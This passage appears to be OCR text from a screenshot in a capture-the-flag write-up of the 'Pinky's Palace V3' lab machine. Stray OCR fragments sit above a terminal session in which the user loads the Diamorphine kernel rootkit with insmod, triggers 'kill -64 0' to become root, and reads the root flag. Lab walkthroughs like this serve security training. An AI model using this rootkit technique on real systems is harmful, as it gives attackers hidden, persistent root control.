 estart-vm-
tools
mount-
shared-
folders
ayupinkys
make[1]: Leaving directory '/usr/src/linux-headers-4.9.0-6-686'
pinky@pinkys-palace:/tmp/Diamorphine$ ls
diamorphine.c  diamorphine.ko     diamorphine.mod.o  LICENSE.txt  modules.order   README.md
diamorphine.h  diamorphine.mod.c  diamorphine.o      Makefile     Module.symvers
pinky@pinkys-palace:/tmp/Diamorphine$ sudo insmod diamorphine.ko
pinky@pinkys-palace:/tmp/Diamorphine$ kill -64 0
pinky@pinkys-palace:/tmp/Diamorphine$ id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
,108(netdev),1000(pinky)
pinky@pinkys-palace:/tmp/Diamorphine$ cd /root
pinky@pinkys-palace:/root$ ls
root.txt
pinky@pinkys-palace:/root$ cat root.txt
Pinky's
PalaceV3
[+][+][+][+][+] R00T [+][+][+][+][+]
[+] Congrats on Pwning Pinky's Palace V3!
[+] Flag: 73b5f7ea50ccf91bb5d1ecb6aa94ef1c
[+] I hope you enjoyed and learned from this box!
[+] If you have feedback send me it on Twitter!
[+] Twitter: @Pink_P4nther
[+] Thanks to my dude 0katz for helping with testing, follow him on twitter: @0katz
pinky@pinkys-palace:/root$
大余安全
https://blog.csdn.net/qq_34801745